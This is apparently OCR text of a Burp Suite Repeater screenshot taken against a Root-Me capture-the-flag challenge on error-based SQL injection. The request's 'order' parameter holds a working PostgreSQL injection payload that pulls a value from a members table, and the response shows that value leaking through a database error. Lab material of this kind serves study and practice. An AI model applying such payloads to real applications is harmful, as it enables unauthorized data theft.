 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT id FROM m3mbr35t4bl3) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 16:27:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 465
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents List</h3>ERROR:
invalid input syntax for type numeric: ">1"</body></html>